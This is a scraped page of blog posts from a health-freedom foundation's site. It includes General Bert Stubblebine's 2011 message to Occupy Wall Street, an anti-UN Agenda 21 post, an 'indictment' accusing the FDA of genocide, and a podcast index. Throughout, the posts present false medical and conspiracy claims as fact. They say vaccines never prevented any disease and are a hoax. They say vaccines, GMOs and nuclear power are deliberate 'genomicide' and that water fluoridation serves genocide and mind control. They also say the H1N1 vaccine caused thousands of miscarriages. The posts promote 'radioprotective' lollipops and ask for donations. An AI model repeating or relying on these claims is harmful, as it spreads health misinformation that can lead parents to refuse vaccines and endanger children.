<p>The Health &#038; Food Freedom &#038; Justice Rally has been delayed due to the possibility of a dangerous situation developing at OWS in the next few days, so we thought we&#8217;d share General Bert&#8217;s statement with you all by posting it here.</p>
<p>The Message is on the occasion of World Food Day, October 16, 2011 &#8211; http://www.worldfooddayusa.org/ &#8211;</p>
<blockquote><p>&#8220;World Food Day&#8230; is a worldwide event designed to increase awareness, understanding and informed,  year-around action to alleviate hunger.&#8221;</p></blockquote>
<p>In this context we also note the WHO/FAO&#8217;s 2003 <em>Statement on Diet, Nutrition and the Prevention of Chronic Diseases</em> &#8211; http://www.fao.org/DOCREP/005/AC911E/AC911E00.HTM.</p>
<p>Media Release regarding Gen. Bert&#8217;s Message: <a href="http://tinyurl.com/GreedThreatensGlobe" target="_blank">http://tinyurl.com/GreedThreatensGlobe</a></p>
<p>Gen. Bert delivered the Message on October 16, 2011 via the Dr. Rima Reports Internet Radio Program and that discussion starts at about 65 minutes into the Program, which is archived at: <a href="http://www.HealthFreedomPortal.org">www.HealthFreedomPortal.org</a>.</p>
<p>The YouTube video version of the Message is here:<br />
<a href="http://youtu.be/Gr4s_CEq564">http://youtu.be/Gr4s_CEq564</a></p>
<p><strong>There can be no true reform, no <em>Health &#038; Food Freedom &#038; Justice</em> without addressing the central issue of the control of health and food choices by  the crony corporatist elite and its minions in government bureaucracy.</strong>  </div>
<p><a name="video" /><center>Gen. Bert&#8217;s Emergency Message to Occupy Wall Street<br /><object width="420" height="315"><param name="movie" value="http://www.youtube.com/v/Gr4s_CEq564?version=3&amp;hl=en_US"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://www.youtube.com/v/Gr4s_CEq564?version=3&amp;hl=en_US" type="application/x-shockwave-flash" width="420" height="315" allowscriptaccess="always" allowfullscreen="true"></embed></object><br />
Take this video viral! <a href="http://youtu.be/Gr4s_CEq564">http://youtu.be/Gr4s_CEq564</a></center></p>
<p><strong>General Bert&#8217;s #OWS Message</strong><br />
Planned for Delivery on 10.17.11 [Posted as of 10.15.11]<br />
Tiny URL for this page: http://tinyurl.com/Bert2OWS</p>
<p><strong>“War is not good for children or other living things&#8230;”</strong> said those who protested and resisted  the Viet Nam war, at a time when I was commanding US Army intelligence units in the jungles of Viet Nam &#8211; and being doused with Agent Orange, because of which I subsequently developed three separate cancers, while my government denied they had harmed me – or the people of Viet Nam.</p>
<p>Today we are at war in Iraq, Afghanistan, Pakistan, Libya, and, increasingly involved in expansive, and expensive, imperial entanglements around the world.  But there is another war being waged against US, right here at home. <em>“Trillions and trillions wasted&#8230;”</em> as Dr. Ron Paul says.</p>
<p>There is another war being waged right now, right here in America and the rest of the world; it is not a war for territory or gold or oil: this is a war for EVERYTHING!  This is a war fought by the corporate state for your minds and bodies: the combatants are you and I, facing the forces of greed and corruption, the linked state and corporatist forces that want you ill and, should they chose to make it so, dead.  And they do chose those fates for you and your loved ones.</p>
<p>This war, conceived and conducted by agents of the worst of the crony companies like Monsanto and the rest of Big Ag, Big Biotech and Big Pharma, working with their buddies in Big Oil and Big Banking, and their minions in big, bigger, even biggern government, is rapidly transforming our beautiful world into a World Weaponized Against Humanity. </p>
<p><strong>You can see our videos about the Weaponized World at <a href="http://www.HealthFreedomUSA.org">www.HealthFreedomUSA.org</a> </strong></p>
<p>Today I want to talk to you about intentional, carefully planned “genomicide”, the alteration of our very DNA so that it cannot support reproduction, health or, indeed, life itself. There are three genomicidal technologies which have the capacity to damage or destroy the genome – the DNA &#8211; of all life on earth which are the principle weapons in this war. </p>
<p>These technologies are also heavily subsidized and supported by the bought and paid for political leadership; they are the crony technologies which are, in truth, the Weapons of Mass Destruction which you and I must fear, and must eliminate: </p>
<p><strong>Nuclear Power, Vaccines and other environmental toxins and the GMOs or genetically modified organisms.<br />
</strong></p>
<p>These are the Technologies of Genomicide and they are, daily, without the sound of bombs bursting in air, without the rockets&#8217; red glare, weaponizing the world against humanity – against you, and me and our children&#8217;s children, if there are any. </p>
<p>The genomicidal Weapons of Mass Destruction represent unthinkable, and, in fact,  uninsurable risks to our entire world. That they are dangerous to children and other living things should be obvious to all thinking people.</p>
<p>Vaccines are the first threat to our children – even before they are born, now that our  insane public policy is to demand that pregnant women receive vaccines! Vaccines must, MUST,  be rejected by any caring, knowledgeable parent. Propaganda to the contrary not withstanding, injecting toxins into living organisms, adult, juvenile, infant or fetus, is quite literally insane.  It is that simple. Although not defined as such, the reality is that doing so is child abuse. And adult abuse.  And elder abuse (and, for those who are thinking about their pets, animal abuse as well!)</p>
<p>Vaccines have NEVER prevented or cured a single disease except the dreaded PPD, Pharmaceutical Poverty Disease.  Let&#8217;s be clear: vaccines are a hoax, just as the safety of mercury or of squalene is a hoax.  The “science” upon which vaccines rest is as corrupt as any pseudoscience has ever been.  The health care impact of this pseudoscience is enormous. The risk-free profits are enormous.</p>
<p>The battle is joined. Your life and mine are under attack.  Our freedoms, our survival, are literally at stake. </p>
<blockquote><p><strong>We demand an end to all mandated vaccines. </p>
<p>We demand unambiguous freedom to chose, or reject vaccines in our schools, our workplaces, in our lives, for ourselves and for our children.</p>
<p>We demand that the US Government and its political class, people like Gov. Rick Perry of Texas, stop supporting the voodoo “science” of vaccination and allow the People to take total control of their own health care decisions. NO MORE FORCED VACCINES! NO FORCED DRUGGING! NOW!</strong></p></blockquote>
<p>Nuclear Power, another of the Genomicidal technologies,  is another unthinkably dangerous and uninsurable threat to our children. We mourn with the parents of Japan, faced as they are with the escalating dangers of the reactors that continue to spew forth in Fukushima and elsewhere, spreading death everywhere throughout this world. We mourn with them as they watch their children sicken and die, while their government tells them all is well&#8230; and the radiation mounts that will kill them AND their beloved children.</p>
<p>While the FDA tries to make nutritional supplements as unavailable as they are in the EU, taking away yet more options from you for your own health and health choices, Natural Solutions Foundation is moving in exactly the opposite direction – we know nutrition is a powerful tool for wellness and are using that tool in Japan. </p>
<p>You see, the Natural Solutions Foundation has established its Lollipops of Life for the Children of Fukushima initiative, www.LollipopsofLife.com, working with Dr. Chris Busby&#8217;s Foundation in Japan and Dr. Michael Sigler&#8217;s Live Well Pharmacy in Panama to demonstrate the vital importance of nutritional protection from the dangers ionizing radiation. </p>
<p>Dr. Rima Laibow has formulated the protective pops with the help of other nutritional medicine experts and we will be distributing them free to the children of Fukushima.</p>
<p>Nuclear, or ionizing radiation, like the other genome-destroying technologies, destroys through free radical formation causing free radical cascades that damage the DNA, changing it forever, down through the generations, if there are generations to come.</p>
<p>Dr. Rima, Medical Director of the Foundation, has created an anti-oxidant and radioprotective formula that can be added to BeyondOrganic™ candy to ensure that the Children of Fukushima have a chance to survive and thrive in this weaponized world.</p>
<p>Why don&#8217;t children here in the US have the Lollipops of Life option to protect them from the escalating radiation contamination they face in their food water and air? Because the FDA has made it very clear that nutritional supplements in a formulation and presentation which children like is unacceptable to them. Dr. Rima jokingly suggested that perhaps if we made dirt-flavored radio-protective lollipops for American kids, the FDA might approve them. </p>
<p><strong>Please support this important  initiative at <a href="http://www.LollipopsofLife.or">www.LollipopsofLife.or</a>g and share it as widely as you can with your friends and colleagues.</strong></p>
<p>My message to you today is simple, and similar to the message I asked my Co-Trustee Counsel Ralph Fucetola, JD, who is speaking to you today on my behalf to deliver back in 2008 at the End the Fed rally that was held a short distance from Wall Street, at the Federal Reserve Building.</p>
<p>At that time the Natural Solutions Foundation joined Dr. Ron Paul in warning of a pending economic crisis. That crisis is now upon us. It is a crisis created by political greed and wrong-headed economic policies.</p>
<p>We joined Ron Paul then calling for an end to the Federal Reserve System and a return to Constitutional Money. Those important monetary reforms are more necessary now than ever before. I urge you to become educated about Dr. Paul&#8217;s Monetary Reform Bills HR 1094, 1098 and 2768 and to help educate decision makers about them. </p>
<p>Yes, there is a war for, no let me correct that, AGAINST your minds and bodies. You are the front line troops in that undeclared but ultimately lethal war. It is a war where the perpetrators, the US ruling class of political cronies, claim all they need is more power over our lives and they will “save” us from the disasters their power has carefully unleashed upon us.</p>
<p>We reject that centralizing tyranny over our bodies, choices and minds.  We reject the notion that only more power in the hands of Federal authorities will save us from the harms caused by amalgamated Corporate/Federal power.</p>
<p>As Dr. Paul says of the FDA, giving that agency more power over our Health and Food is giving it more “<em>power to abuse</em>.” </p>
<blockquote><p><strong>We call for the end to the abuse of power!</p>
<p>We call for an end to the excessive political power exercised by Wall Street and its corporate cronies in Washington. </p>
<p>We demand the restoration of the Constitutional Republic. </p>
<p>We declare sovereignty over our bodies and our lives, as the Constitution of  these United States documents that we already have. And we declare an end to forced vaccination and drugging.</strong></p></blockquote>
<p>Our lives, the lives of our children and the survival of all living things depend on it!</p>
<p>Please tell everyone in your social network about <a href="http://www.LollipopsofLife.or">www.LollipopsofLife.org</a> </p>
<p>Follow us on twitter.com/healthfreedomus and on facebook.</p>
<div class="summary"><img src="http://drrimatruthreports.com/wp-content/uploads/Ingredients_Healthy_Food-300x199.jpg" alt="Ingredients_Healthy_Food" title="Food for Health" width="300" height="199" hspace="6" align="left" /></a><strong>Tomorrow, Sunday Ocotober 16, 2011 is World Food Day, when we pause and consider ending world hunger, mal- and under-nutrition. We will discuss the issue of <em>Health &#038; Food Freedom &#038; Justice</em> on tomorrow&#8217;s <em>Dr. Rima Reports</em>. </p>
<p>Please join us every Sunday morning from 10 AM to 1 PM for the <em>Dr. Rima Reports</em> at <a href="http://www.HealthFreedomPortal.org">www.HealthFreedomPortal.org</a>. </strong></div>
<p>Thank you,<br />
For Natural Solutions Foundation<br />
<em>General Bert</em></p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/01-food-ebook/" rel="category tag">01 Food ebook</a>, <a href="http://drrimatruthreports.com/category/06-health-strategies/" rel="category tag">06 Health Strategies</a>, <a href="http://drrimatruthreports.com/category/activism/" rel="category tag">Activism</a>, <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/buy-cott/" rel="category tag">Buy-Cott</a>, <a href="http://drrimatruthreports.com/category/citizens-petition/" rel="category tag">Citizen's Petition</a>, <a href="http://drrimatruthreports.com/category/compulsory-drugging/" rel="category tag">Compulsory Drugging</a>, <a href="http://drrimatruthreports.com/category/declaration-of-health-independence/" rel="category tag">Declaration of Health Independence</a>, <a href="http://drrimatruthreports.com/category/dietary-supplements/" rel="category tag">Dietary Supplements</a>, <a href="http://drrimatruthreports.com/category/environmental-toxicity/" rel="category tag">Environmental Toxicity</a>, <a href="http://drrimatruthreports.com/category/genocide/" rel="category tag">Genocide</a>, <a href="http://drrimatruthreports.com/category/gmos/" rel="category tag">GMOs</a>, <a href="http://drrimatruthreports.com/category/inspirational/" rel="category tag">Inspirational</a>, <a href="http://drrimatruthreports.com/category/vaccination/" rel="category tag">Vaccination</a></div>
															</div>
						</div>
					</div>
					<!-- end .post -->
					
									
										<div id="post-10183" class="post-10183 post type-post status-publish format-standard hentry category-07-agenda-21 category-about-codex-alimentarius category-activism category-dr-rima-blog-vlog category-citizens-petition category-codex-consequences category-compulsory-drugging category-dietary-supplements category-disinformation category-food-freedom category-genocide category-vaccination">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-10183"><a href="http://drrimatruthreports.com/educating-decision-makers-makes-strange-bed-fellows/" rel="bookmark" title="Educating Decision Makers Makes Strange Bed-fellows!">Educating Decision Makers Makes Strange Bed-fellows!</a></h3> -->
								<a href="http://drrimatruthreports.com/educating-decision-makers-makes-strange-bed-fellows/">Educating Decision Makers Makes Strange Bed-fellows!</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">August 31, 2011</span>																<span class="comments right"><a href="http://drrimatruthreports.com/educating-decision-makers-makes-strange-bed-fellows/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<p>Natural Solutions Foundation<br />
Your Voice of Global Health &#038; Food Freedom™<br />
www.GlobalHealthFreedom.org<br />
www.GlobalFoodFreedom.org</p>
<p>Dr. Rima Reports: Every Sunday Morning<br />
10 AM to 1 PM EDT<br />
<a href="http://www.HealthFreedomPortal.org">www.HealthFreedomPortal.org</a><br />
<strong>Urgent Action Item:</strong> <a href="http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=7900">http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=7900</a>.<strong></p>
<h2>Educating Decision Makers Makes Strange Bed-fellows!</h2>
<p>Why We Sometimes Agree with Republicans (or Democrats)&#8230; but Most Often Don&#8217;t.  This Time Its the Republicans Have It Partly Right!</strong></p>
<div class="summary"><img src="http://drrimatruthreports.com/wp-content/uploads/StopUN.jpg" alt="StopUN" title="StopUN" width="253" height="252" class="alignleft size-full wp-image-10187" align="left" srcset="http://drrimatruthreports.com/wp-content/uploads/StopUN.jpg 253w, http://drrimatruthreports.com/wp-content/uploads/StopUN-150x150.jpg 150w" sizes="(max-width: 253px) 100vw, 253px" />This is a matter of extreme urgency for world, national and personal sovereignty and it is up to <em>you</em>, and everyone you can reach, to create the push back that will halt this part of the globalist expansion and conquest of us all.  Take this Action item and forward it to everyone you can reach.  Now. Today.  Then do the same again tomorrow. And the next day.  Until we prevail. <a href="http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=7900">http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=7900</a>.</p>
<p>And please help Health and Food Freedom with your generous tax-deductible donations:<br />
<a href="http://drrimatruthreports.com/?page_id=189">http://drrimatruthreports.com/?page_id=189</a></div>
<p>So, in the pre-presidential election posturing, the GOP wants to hold up payment of the USA&#8217;s UN dues and change the law so that the USA only funds those things that Congress appears to believe in&#8230; like endless war, nuclear power and mandatory vaccines (all three, unisurable risks) but withhold support to, oh, say, the Palestinians or Syrians or others whose current political system may (or may not) differ from ours.</p>
<p>OK. Works for me.  We need to defund the UN and take away the power that it has been given over our military, our land, our water, our health, our population. [Didn&#8217;t expect to see that coming? Just why is a certified progressive like Dr. Rima consorting with fringe Republicans? rf]</p>
<p>The bureaucrats in the UN see the whole world as one big globalist city&#8230; but this distorted view from the glass and steel tower on the East River is a significant part of the problem.  That&#8217;s why UN agencies which might have been established for good purposes (FAO?  WHO?) or bad (Codex Alimentarius?) all become very real dangers to the very interests they are supposed to protect.</p>
<p>Our Health (and other) Freedoms demand that we NOT give the UN power over our lives. We certainly are not against peaceful resolutions of international disputes, but any agency that exists to mediate among member states should never have direct governmental control over individuals. We do not need or want a Global State. Such a state would almost certainly lead to a rapid collapse of an increasingly impoverished human population.</p>
<p>Big government made global is the baddest of bad ideas, especially if you believe that you might own your own body, or that your country&#8217;s constitution and free institutions have any meaning at all.</p>
<p>A world federalist state is a world slavery state, and your body, your water, your land, your food, your thoughts, are the battle ground. The proof of this can be found in the Globalist Genocidal Agenda espoused by the globalists, exemplified by Codex where, for example, the bureaucrats seek to set world-wide &#8220;reference values&#8221; (in reality, the first step toward &#8220;maximum values&#8221;) for all nutrients; and is demonstratively producing a list of &#8220;nutrients&#8221; set so low as to barely avoid deficiency diseases, while guaranteeing long-term illness and good customers for Big Ag Biz and Big Pharma.</p>
<p>That’s why We, the NetRoots Patriots, free men and women all, call on the Congress of the United States to seriously reassess the continued participation of the United States in the United Nations, given the UN’s avowed push to a false “sustainability” for the few global elitists, and slavery &#8211; or worse &#8211; for the many, as stated in the Millennium 2000 document, explicitly manifested in the now-being-implemented Agenda 21, WHO’s population reduction goals, the disastrous intentional contamination of the world’s food supply by Codex Alimentarius and more. We understand Agenda 21 is now being implemented in Portugal as a “Land Bank” to allow the globalists to seize control over natural resources. The same is beginning to happen in the United States through, it should come as no surprise, the Rockefeller Council of Foundations.  You know, same old globalists with their humanitarian draperies flapping in the hot wind of the lamestream media&#8217;s puffery.</p>
<p>It was Henry Kissinger, who in the infamous 1974 National Security Memorandum 200 to President Nixon urged &#8220;global depopulation&#8221; as the primary goal of US interventionist foreign policy.</p>
<p>Compare the enslaved world which must develop from such elitist &#8220;reasoning&#8221; to the world envisioned by the traditional American foreign policy of non-intervention (or as Jefferson said, friendship and trade for all) as exemplified by the good doctor from Texas. Ron Paul, who supports not just a non-interventionist foreign policy, but also a &#8220;non-interventionist&#8221; domestic policy, exemplified, for example, by his Raw Milk Freedom bill, HR.1830 [LINK].</p>
<p>Achieving and maintaining Health and Food Freedom demands personal sovereignty over the inputs, and decisions, pertaining to one&#8217;s own body.  The United Nations&#8217; policies stand in total violation of that sovereignty, despite weakly worded non-binding resolutions to the contrary.</p>
<p>Since the US supplies fully 1/5 of the UN&#8217;s budget, its power to impact changes and reverse bad policy is enormous.</p>
<p>Congress holds the purse strings to that contribution.  Until every UN policy is in strict and active conformity with the principles of personal sovereignty and its directors and controllers are no longer the globalist special interest groups whose policies serve themselves, but violate personal sovereignty, we call upon the US to withhold all payment for any programs or dues to the United Nations and for Congress to hold fact finding hearings into the question of why the United States should not withdraw from the United Nations.</p>
<p>Just as the League of Nations failed in its grandly stated objectives, so the United Nations has failed in its lofty statements of purpose.</p>
<p>This is a matter of extreme urgency for world, national and personal sovereignty and it is up to <em>you</em>, and everyone you can reach, to create the push back that will halt this part of the globalist expansion and conquest of us all.  Take this Action item and forward it to everyone you can reach.  Now. Today.  Then do the same again tomorrow. And the next day.  Until we prevail. Action Item: Protect My Personal Sovereignty from the United Nations.</p>
<p><a href="http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=7900">http://salsa.democracyinaction.org/o/568/p/dia/action/public/?action_KEY=7900</a>.</p>
<p>And please help Health and Food Freedom with your generous tax-deductible donations:<br />
<a href="http://drrimatruthreports.com/?page_id=189">http://drrimatruthreports.com/?page_id=189</a></p>
<p>Yours in Health and Food Freedom,</p>
<p>Dr. Rima<br />
Rima E. Laibow MD<br />
Medical Director, Natural Solutions Foundation<br />
<a href="http://www.DrRima.net">www.DrRima.net</a></p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/07-agenda-21/" rel="category tag">07 Agenda 21</a>, <a href="http://drrimatruthreports.com/category/about-codex-alimentarius/" rel="category tag">About Codex Alimentarius</a>, <a href="http://drrimatruthreports.com/category/activism/" rel="category tag">Activism</a>, <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/citizens-petition/" rel="category tag">Citizen's Petition</a>, <a href="http://drrimatruthreports.com/category/codex-consequences/" rel="category tag">CODEX Consequences</a>, <a href="http://drrimatruthreports.com/category/compulsory-drugging/" rel="category tag">Compulsory Drugging</a>, <a href="http://drrimatruthreports.com/category/dietary-supplements/" rel="category tag">Dietary Supplements</a>, <a href="http://drrimatruthreports.com/category/disinformation/" rel="category tag">Disinformation</a>, <a href="http://drrimatruthreports.com/category/food-freedom/" rel="category tag">Food Freedom</a>, <a href="http://drrimatruthreports.com/category/genocide/" rel="category tag">Genocide</a>, <a href="http://drrimatruthreports.com/category/vaccination/" rel="category tag">Vaccination</a></div>
															</div>
						</div>
					</div>
					<!-- end .post -->
					
									
										<div id="post-8073" class="post-8073 post type-post status-publish format-standard hentry category-01-food-ebook category-06-health-strategies category-activism category-dr-rima-blog-vlog category-citizens-petition category-citizens-commission category-get-involved category-government-agencies category-hall-of-shame">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-8073"><a href="http://drrimatruthreports.com/jaccuse-we-accuse-the-fda-of-crimes-against-humanity/" rel="bookmark" title="J&#8217;Accuse &#8211; We Accuse the FDA of Crimes Against Humanity">J&#8217;Accuse &#8211; We Accuse the FDA of Crimes Against Humanity</a></h3> -->
								<a href="http://drrimatruthreports.com/jaccuse-we-accuse-the-fda-of-crimes-against-humanity/">J&#8217;Accuse &#8211; We Accuse the FDA of Crimes Against Humanity</a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">January 5, 2011</span>																<span class="comments right"><a href="http://drrimatruthreports.com/jaccuse-we-accuse-the-fda-of-crimes-against-humanity/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<p><strong>WE ACCUSE THE FDA!<br />
The Citizens Commission for Health &#038; Food Freedom<br />
J&#8217;Accuse &#8230; Indictment of the FDA</strong><br />
Dr. Ron Paul: the FDA engages in &#8220;abuse of power&#8230;&#8221;</p>
<p><center><strong>This Citizens&#8217; Indictment is Presented to the Court of Public Opinion</strong><br />
Permalink: http://drrimatruthreports.com/?p=8073<br />
<strong>Action Item: Demand Redress of Grievances! Tell Congress to Protect our Rights!</strong><br />
<a href="http://tinyurl.com/4r5rr6w">http://tinyurl.com/4r5rr6w</a></center></p>
<p><strong>You of the United States Food and Drug Administration (FDA) leadership are little more than political hacks</strong>, which means that you are little more than prostitutes for the Multi-National Corporate Persons who would poison you and your children while they poison us and ours.</p>
<p><strong>You have blood on your hands, FDA officers and agents</strong>, blood mixed with chemicals.  Your scientists tell you that mercury amalgams have no place in children and you choose to ignore their pleas telling you that patients need protection; instead you aid and abet mass poisoning of children and adults with toxic mercury and with toxic fluoride; you merely offer to cover-up the harm by having people sign more abusive waivers to protect the dental and corporate interests who poison their brains and bodies.</p>
<p>Your experts told you that &#8220;GMO&#8221; genetic modification of plants and animals was tinkering with life itself and, once released, this particularly malignant genie could never be re-contained in its flask.  &#8220;Do not do this!&#8221; they said, but you rushed not to judgment, but to the condemnation of our biosphere, one nuclear DNA bundle of precious genes at a time, throwing out bouquets of infertility, cancer, brand new lethal allergies, strangely mutated bacteria, weeds that will not die, babies that cannot live and a plague of contagious genes never before seen &#8211; or experienced &#8211; on this planet. You have conspired to allow the poisoning of the biosphere.</p>
<p>Your bloody hands, hearts and heads have no capacity to contain all the guilt for deaths and suffering, losses and heartbreak caused by poorly tested (or in the case of flu vaccines, not safety tested at all), deceptively reported and dishonestly labeled drugs and vaccines which you had every reason to know will kill and main, but from which you make money or receive  research position and money.  Such a small amount of money, FDA, for so many lives despoiled and destroyed.</p>
<p><strong>You are baby-killers. We accuse you of purchasing, approving, recommending, allowing, distributing and promoting the 2009 H1N1 Swine Flu Vaccine which has resulted in thousands of miscarriages.</strong> See our Citizens Petition demanding that you enforce the law against vaccine drug pushers: <a href="http://drrimatruthreports.com/?p=7418">http://drrimatruthreports.com/?p=7418</a></p>
<p><strong>Your dishonest and self-serving regulations make food the stuff of death and drugs the stuff of suffering. </strong> The fluoride in the water which you criminally flood us with &#8211; for genocide and mind control is a crime against humanity &#8211; is not there for us and our well being.  It is there for the profit of those who would poison us and the comfort of those who would dominate us through apathy and slack-witted mindlessness.</p>
<p>FDA, you know that we know how to control disease and remove its underlying causes and you know that such removal and control strikes deeply at the heart of the Uber Cartel, those drug lords who will sell their contaminating agra-chemicals and provide their death-dealing seeds in order to make short term money, gain long-term control and accomplish forever-term depopulation of those of us deemed unnecessary, the &#8220;Useless Eaters&#8221;.</p>
<p><strong>So J&#8217;Accuse FDA.  We accuse you of murder, of graft, of extermination, of inhuman acts committed against the civilian population of the Earth, the military population of the Nation, unborn generations of the planet.  I accuse you of Crimes Against Humanity through knowingly perpetrating these acts.  I accuse you of fast-tracking death because it brings fast-track profits and because it brings fast-track infertility, suffering, disease and death.</p>
<p>We accuse you of having neither shame, compassion nor any humanity worthy of the name.  You have sold your soul, FDA leadership, for a mess of guilt, crime and money.</p>
<p>For the brothers, sisters, mothers, fathers, sons, daughters and others of the Earth, We accuse you of genocide.</strong></p>
<p>The International Criminal Court statute (echoing the Nuremberg Code)  provides, in Article 7 of the Rome Treaty that Crimes Against Humanity, even when practiced against one&#8217;s own people, include &#8220;Other inhumane acts &#8230; intentionally causing great suffering, or serious injury to body or to mental or physical health.&#8221; </p>
<p><strong>We therefore accuse the FDA and its officers and agents of conspiracy to cause &#8220;serious injury to body or to mental or physical health&#8230;&#8221;</strong></p>
<p><em>FDA: how do you plead?</em></p>
<p>The Trustees will announce the membership of the Citizens&#8217; Commission over the next few weeks and will then develop the case against the FDA for presentation to the Commission and their Moral Decision. We need a lawyer to volunteer to defend the FDA. Any volunteers? </p>
<p><strong>[Update: Defending the FDA &#8211; Being the Devil&#8217;s Advocate: <a href="http://drrimatruthreports.com/?p=8078">http://drrimatruthreports.com/?p=8078</a>.]</strong></p>
<p>Maj Gen Bert Stubblebine (US Army ret), President<br />
Rima E. Laibow MD, Medical Director<br />
Ralph Fucetola JD, Counsel<br />
Natural Solutions Foundation Trustees</p>
<p>PS – We discuss and review Health and Food Freedom issues on the Dr. Rima Reports, Sundays 9 to noon, Central time- www.HealthFreedomPortal.org</p>
<p>PS #2 – Continuing the struggle, as we will, requires ever more resources… please help us by donating here:<br />
http://drrimatruthreports.com/?page_id=189</p>
<p>PS #3 &#8211; And please &#8220;friend&#8221; us on Facebook: http://www.facebook.com/group.php?gid=49374475384</p>
														
						</div>
						
						<!-- categories, tags and comments -->
						<div class="entry-footer clearfix">
							<div class="entry-meta">
								<div class="categories left">Categories : <a href="http://drrimatruthreports.com/category/01-food-ebook/" rel="category tag">01 Food ebook</a>, <a href="http://drrimatruthreports.com/category/06-health-strategies/" rel="category tag">06 Health Strategies</a>, <a href="http://drrimatruthreports.com/category/activism/" rel="category tag">Activism</a>, <a href="http://drrimatruthreports.com/category/dr-rima-blog-vlog/" rel="category tag">Blog / Vlog</a>, <a href="http://drrimatruthreports.com/category/citizens-petition/" rel="category tag">Citizen's Petition</a>, <a href="http://drrimatruthreports.com/category/citizens-commission/" rel="category tag">Citizens Commission</a>, <a href="http://drrimatruthreports.com/category/get-involved/" rel="category tag">Get Involved</a>, <a href="http://drrimatruthreports.com/category/government-agencies/" rel="category tag">Government Agencies</a>, <a href="http://drrimatruthreports.com/category/hall-of-shame/" rel="category tag">Hall of Shame</a></div>
															</div>
						</div>
					</div>
					<!-- end .post -->
					
									
										<div id="post-6479" class="post-6479 post type-post status-publish format-standard hentry category-about-codex-alimentarius category-activism category-autism category-beyondorganic category-dr-rima-blog-vlog category-citizens-petition category-codex-consequences category-codex-industries category-compulsory-drugging category-declaration-of-health-independence category-dietary-supplements category-disinformation category-divest-governement-of-food-regulation category-dr-rima-institute category-dr-rima-reports category-dr-rima-reports-radio category-elections-and-candidates category-events category-food-freedom-ejounal category-friendly-food-certified category-fundraiser category-genocide category-get-involved category-gmos category-intensive-urban-agriculture-iau category-international-cooperation category-international-decade-of-nutrition category-legislation-to-oppose category-organics category-pandemic-threats category-promising-developments category-seminar-webinar category-law category-vaccination category-valley-of-the-moon-coffee">
						<!-- title, meta, and date info -->
						<div class="entry-header clearfix">
							<h3 class="entry-title">
								<!-- Use this instead? <h3 id="post-6479"><a href="http://drrimatruthreports.com/opensourcetruth/" rel="bookmark" title="<center>Access to Dr. Rima Truth Reports</center>"><center>Access to Dr. Rima Truth Reports</center></a></h3> -->
								<a href="http://drrimatruthreports.com/opensourcetruth/"><center>Access to Dr. Rima Truth Reports</center></a>
							</h3>
							
							<div class="entry-meta">
								By <span class="author"><a href="http://drrimatruthreports.com/author/administrator/" title="Administrator">Administrator</a></span>								 on <span class="date">August 31, 2010</span>																<span class="comments right"><a href="http://drrimatruthreports.com/opensourcetruth/#respond">No</a> Comments</span>							</div>
							
						</div>
						
						<!-- post content -->
						
							<div class="body-white-bg">
							<h3 style="text-align: center;"><b>DR. RIMA TRUTH REPORTS<br />
Podcasts and Internet Radio<br />
2020 Podcasts Here:<br />
<a href="http://www.opensourcetruth.com/the-unmasked-crusaders-podcast/" target="_blank" rel="noopener noreferrer">http://www.opensourcetruth.com/the-unmasked-crusaders-podcast/</a><br />
</b></h3>
<h3 style="text-align: center;"><b><a href="https://youtu.be/ALq4-j4aO0U" target="_blank" rel="noopener noreferrer"><img class="aligncenter wp-image-33215" src="http://drrimatruthreports.com/wp-content/uploads/REL-umbrella.jpg" alt="" width="457" height="281" srcset="http://drrimatruthreports.com/wp-content/uploads/REL-umbrella.jpg 862w, http://drrimatruthreports.com/wp-content/uploads/REL-umbrella-300x185.jpg 300w, http://drrimatruthreports.com/wp-content/uploads/REL-umbrella-768x473.jpg 768w, http://drrimatruthreports.com/wp-content/uploads/REL-umbrella-600x370.jpg 600w" sizes="(max-width: 457px) 100vw, 457px" /></a></b></h3>
<h3 style="text-align: center;"><b>Our News Aggregation Site:<br />
<a href="http://www.OpenSourceTruth.com" target="_blank" rel="noopener noreferrer">www.OpenSourceTruth.com</a></b></h3>
<p style="text-align: center;"><strong>2016/17 Archives Here:<br />
</strong><b><a href="https://www.spreaker.com/show/drrima" target="_blank" rel="noopener noreferrer">www.Spreaker.com/show/drrima</a></b></p>
<h3 style="text-align: center;"><b>Earlier Archives at YouTube<br />
<a href="https://www.youtube.com/channel/UCpgvIebAMVqdN8kvYxzLBfw" target="_blank" rel="noopener noreferrer">https://www.youtube.com/channel/UCpgvIebAMVqdN8kvYxzLBfw</a></b><b><br />
<span style="color: #ff0000;">Future Podcasts Will Be Archived at YouTube</span><br />
</b></h3>
<p><strong><span style="color: #000000;">Dr Rima is recovering from the devastating loss of our Founding President, Maj. Gen. Albert N. Stubblebine III (February 6, 2017). He was also, as you know, her beloved husband. As Dr. Rima says, “My heart is broken, but not my spirit! The Foundation’s work, General Bert’s work for Health Freedom WILL go on!” Podcasting will resume as needed.</span></strong></p>
